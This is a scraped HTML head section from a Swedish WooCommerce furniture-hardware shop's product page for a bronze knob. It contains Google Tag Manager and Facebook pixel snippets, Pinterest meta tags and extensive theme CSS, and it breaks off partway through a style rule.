	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Ellinor Pettersson","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BLQ7XL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#0f0f0f}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#0f0f0f}		</style>
		<meta name="theme-color" content="">		
		
		
							<link rel="shortcut icon" href="https://frontapply.se/wp-content/uploads/2018/04/frontapply-favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://frontapply.se/wp-content/uploads/2018/04/frontapply-favicon.png">
		        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 900px;
			}
	
            .site-logo {
                width: 20%;
            }    

            .site-logo img {
                max-width: 199px;
                max-height: 70px;
            }    

                            .right-column {
                    width: 150px;
                }  
            
            
			/* header Banner */
			body .header-banner {
				height: 50px;
			}
	
			body.header-banner-display .website-wrapper {
				margin-top:50px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 70px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 70px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 70px;
                line-height: 70px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 70px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 70px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-70px);
            }

                            /* Header height for these layouts based on it's menu links line height */
                .main-nav .menu > li > a {
                    height: 70px;
                    line-height: 70px;
                }  
                /* The same for sticky header */
                .act-scroll .main-nav .menu > li > a {
                    height: 70px;
                    line-height: 70px;
                }  
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 110px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 190px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				body .header-banner {
					height: 40px;
				}
	
				body.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 38px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 38px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 38px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
            .basel-more-cat:not(.basel-show-cat) .menu > .menu-item:nth-child(n+6):not(:last-child) {
                        display: none;
                   }.basel-more-cat .menu > .menu-item:nth-child(n+6) {
                       animation: fade-in .3s ease both;
                   }
                   .basel-show-cat .menu .basel-more-cat-btn {
                       display: none;
                   }        </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--WooCommerce Pinterest Product Rich Pins-->
<meta property="og:url" content="https://frontapply.se/butik/knoppar/knopp-helix-stripe-mork-brons-o20/"></script>
<meta property="og:title" content="Knopp Helix Stripe mörk brons Ø20"/>
<meta property="og:site_name" content="frontapply.se"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:type" content="product"/>
<!--/WooCommerce Pinterest Product Rich Pins-->
<!--WooCommerce Pinterest Verification Code-->
<meta name="p:domain_verify" content="dd71bf5a0f451451be52ed5c048a1e6b"/>
<!--/WooCommerce Pinterest Verification Code-->
			<script  type="text/plain" data-cookieconsent="marketing">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/plain" data-cookieconsent="marketing">

				fbq('init', '514535789023838', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."></script>
            <script>  
                window.gsc=window.gsc||function(){
                    (gsc.q=gsc.q||[]).push(arguments)
                };
            </script>
<style type="text/css">

*[id^='readlink'] {
 font-weight: bold;
 color: #000000;
 background: ;
 padding: 0px;
 border-bottom: 1px solid #000000;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: bold;
 color: #191919;
 padding: 0px;
 border-bottom: 1px solid #000000;
}

*[id^='readlink']:focus {
 outline: none;
 color: #000000;
}

</style>
		<style type="text/css" id="wp-custom-css">
			.basel-core-message {
	display: none;
}		</style>
		<style data-type="basel-dynamic-css">body, .basel-dark .main-page-wrapper{background-color:#ffffff;}.page-title-default{background-color:#f8f3ea;}.topbar-wrapp{background-color:#567582;}.main-header{border-color:#000000;border-style:solid;border-bottom-width:Bottompx;}.footer-container{background-color:#567582;}body, p, .widget_nav_mega_menu .menu > li > a, 
.mega-navigation .menu > li > a,
.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,
.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,
.font-default
		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 300;font-size: 16px;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title, table th,
.wc-tabs li a,
.masonry-filter li a,
.woocommerce .cart-empty,
.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,
.mega-menu-list > li > a,
fieldset legend,
table th,
.basel-empty-compare,
.compare-field,
.compare-value:before,
.color-scheme-dark .info-box-inner h1,
.color-scheme-dark .info-box-inner h2,
.color-scheme-dark .info-box-inner h3,
.color-scheme-dark .info-box-inner h4,
.color-scheme-dark .info-box-inner h5,
.color-scheme-dark .info-box-inner h6

		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 400;}

.product-title a,
.post-slide .entry-title a,
.category-grid-item .hover-mask h3,
.basel-search-full-screen .basel-search-inner input[type="text"],
.blog-post-loop .entry-title,
.post-title-large-image .entry-title,
.single-product-content .entry-title,
.basel-entities-title
		{font-family: "Saira Condensed", Arial, Helvetica, sans-serif;font-weight: 400;color: #000000;}.title-alt, .subtitle, .font-alt, .basel-entry-meta{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 400;}.main-nav .menu > li > a{font-weight: 400;font-size: 18px;}html .product-grid-item .price > .amount, html .product-grid-item .price ins > .amount, html .single-product-page .summary-inner > .price > .amount, html .single-product-page .basel-scroll-content > .price > .amount, html .single-product-page .summary-inner > .price > ins .amount, html .single-product-page .basel-scroll-content > .price > ins .amount, html .single-product-page .variations_form .woocommerce-variation-price .price > .amount, html .single-product-page .variations_form .woocommerce-variation-price .price > ins .amount{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 700;}html .product.product-grid-item del, html .product.product-grid-item del .amount, html .product-image-summary .summary-inner > .price del, html .product-image-summary .summary-inner > .price del .amount{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 300;}html .single-product-page .entry-summary .entry-title{font-size: 27px;}@media (max-width: 1024px){html .single-product-page .entry-summary .entry-title{font-size: 24px;}}@media (max-width: 767px){html .single-product-page .entry-summary .entry-title{font-size: 24px;}}.color-primary,.mobile-nav ul li.current-menu-item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover, .basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a, .basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,.basel-my-account-links a:hover:before,.mega-menu-list > li > a:hover,.mega-menu-list .sub-sub-menu li a:hover,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,a.login-to-prices-msg,a.login-to-prices-msg:hover,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite, .format-quote .entry-content blockquote cite a,.basel-entry-meta .meta-author a,.search-no-results.woocommerce .site-content:before,.search-no-results .not-found .entry-header:before,.login-form-footer .lost_password:hover,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product .price,.single-product .price .amount,.popup-quick-view .price,.popup-quick-view .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.comment-respond .stars a:hover:after,.comment-respond .stars a.active:after,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .woocommerce-product-details__short-description ul > li:before, .single-product-content #tab-description ul > li:before, .blog-post-loop .entry-content ul > li:before, .comments-area .comment-list li ul > li:before,.brands-list .brand-item a:hover,.footer-container .footer-widget-collapse.footer-widget-opened .widget-title:after,.sidebar-widget li a:hover, .filter-widget li a:hover,.sidebar-widget li > ul li a:hover, .filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.product-grid-item .basel-product-cats a:hover, .product-grid-item .basel-product-brands-links a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .product-compare-button > a.added:before,.basel-buttons .basel-wishlist-btn > a.added:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .container .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.basel-sticky-btn .basel-sticky-btn-wishlist a.added, .basel-sticky-btn .basel-sticky-btn-wishlist a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover:before,.single-product-content .entry-summary .wishlist-btn-wrapper a.added:before,.vendors-list ul li a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:hover,.product-list-item .product-list-buttons .product-compare-button a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn > a.added:before,.product-list-item .product-list-buttons .product-compare-button > a.added:before,.basel-sticky-btn .basel-sticky-btn-compare a.added, .basel-sticky-btn .basel-sticky-btn-compare a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover:before,.single-product-content .entry-summary .compare-btn-wrapper a.added:before,.single-product-content .entry-summary .basel-sizeguide-btn:hover,.single-product-content .entry-summary .basel-sizeguide-btn:hover:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.wpb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.widget_product_categories li.current-cat-parent > a, .widget_product_categories li.current-cat > a,.woocommerce-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a,.basel-free-progress-bar .amount{color:#b20e0e;}.wishlist-info-widget .icon-count,.compare-info-widget .icon-count,.basel-toolbar-compare .compare-count,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.button.btn-color-primary:hover,button.btn-color-primary:hover,.added_to_cart.btn-color-primary:hover,input[type=submit].btn-color-primary:hover,.btn.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-account button[name=track],.woocommerce-account button[name=track]:hover,.woocommerce-account button[name=save_account_details],.woocommerce-account button[name=save_account_details]:hover,.woocommerce-account button[name=save_address],.woocommerce-account button[name=save_address]:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.return-to-shop .button,.return-to-shop .button:hover,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.wpb_video_wrapper .button-play,.pswp__share--download:hover,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-dark .basel-load-more:hover,.basel-dark .basel-load-more.load-on-click + .basel-load-more-loader,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single_add_to_cart_button,.basel-dark .basel-buy-now-btn,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button, .basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-buy-now-btn:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-progress-bar .progress-bar,.widget_price_filter .ui-slider .ui-slider-handle:after,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,body .select2-container--default .select2-results__option--highlighted[aria-selected], .basel-add-img-msg:before,.product-video-button a:hover:before, .product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover,.basel-sticky-filter-btn:hover,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-label.onsale,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info{background-color:#b20e0e;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.button.btn-color-primary:hover,button.btn-color-primary:hover,.added_to_cart.btn-color-primary:hover,input[type=submit].btn-color-primary:hover,.btn.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-account button[name=track],.woocommerce-account button[name=track]:hover,.woocommerce-account button[name=save_account_details],.woocommerce-account button[name=save_account_details]:hover,.woocommerce-account button[name=save_address],.woocommerce-account button[name=save_address]:hover,.woocommerce-page button[name=save_address]:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.return-to-shop .button,.return-to-shop .button:hover,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-pf-btn button,.basel-pf-btn button:hover,body .basel-info-box.box-style-border .info-btn-wrapper a,body .basel-info-box.box-style-border .info-btn-wrapper a:hover,body .basel-info-box2.box-style-border .info-btn-wrapper a,body .basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,body .wpb_video_wrapper .button-play,.woocommerce-store-notice__dismiss-link:hover,.basel-compare-table .compare-loader:after,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .basel-load-more:hover,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single_add_to_cart_button,.basel-dark .basel-buy-now-btn,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button, .basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-buy-now-btn:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .register .button:hover, .basel-dark .login .button:hover,.basel-dark .lost_reset_password .button:hover,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.cookies-buttons .cookies-accept-btn:hover,.blockOverlay:after,.widget_shopping_cart li.basel-loading:after,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover, .basel-sticky-filter-btn:hover,blockquote{border-color:#b20e0e;}.with-animation .info-box-icon svg path,.single-product-content .entry-summary .basel-sizeguide-btn:hover svg{stroke:#b20e0e;}.btn.btn-color-alt.btn-style-bordered, .button.btn-color-alt.btn-style-bordered, button.btn-color-alt.btn-style-bordered, .added_to_cart.btn-color-alt.btn-style-bordered, input[type=submit].btn-color-alt.btn-style-bordered,.title-wrapper.basel-title-color-alt .title-subtitle{color:#140000;}.btn.btn-color-alt, .button.btn-color-alt, button.btn-color-alt, .added_to_cart.btn-color-alt, input[type=submit].btn-color-alt,.btn.btn-color-alt:hover,.button.btn-color-alt:hover,button.btn-color-alt:hover,.added_to_cart.btn-color-alt:hover,input[type=submit].btn-color-alt:hover,.btn.btn-color-alt.btn-style-bordered:hover,.button.btn-color-alt.btn-style-bordered:hover,button.btn-color-alt.btn-style-bordered:hover,.added_to_cart.btn-color-alt.btn-style-bordered:hover,input[type=submit].btn-color-alt.btn-style-bordered:hover,.widget_nav_mega_menu .menu > li:hover, .mega-navigation .menu > li:hover{background-color:#140000;}.btn.btn-color-alt,.button.btn-color-alt,button.btn-color-alt,.added_to_cart.btn-color-alt,input[type=submit].btn-color-alt,.btn.btn-color-alt:hover,.button.btn-color-alt:hover,button.btn-color-alt:hover,.added_to_cart.btn-color-alt:hover,input[type=submit].btn-color-alt:hover,.btn.btn-color-alt.btn-style-bordered:hover,.button.btn-color-alt.btn-style-bordered:hover,button.btn-color-alt.btn-style-bordered:hover,.added_to_cart.btn-color-alt.btn-style-bordered:hover,input[type=submit].btn-color-alt.btn-style-bordered:hover{border-color:#140000;}.button, 
button, 
input[type=submit],
html .yith-woocompare-widget a.button.compare,
html .basel-dark .basel-registration-page .basel-switch-to-register,
html .basel-dark .login .button,
html .basel-dark .register .button,
html .basel-dark .widget_shopping_cart .buttons a,
html .basel-dark .yith-woocompare-widget a.button.compare,
html .basel-dark .widget_price_filter .price_slider_amount .button,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
html .basel-dark .basel-widget-layered-nav-dropdown__submit,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]{background-color:#dddddd;}.button, 
button, 
input[type=submit],
html .yith-woocompare-widget a.button.compare,
html .basel-dark .basel-registration-page .basel-switch-to-register,
html .basel-dark .login .button,
html .basel-dark .register .button,
html .basel-dark .widget_shopping_cart .buttons a,
html .basel-dark .yith-woocompare-widget a.button.compare,
html .basel-dark .widget_price_filter .price_slider_amount .button,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
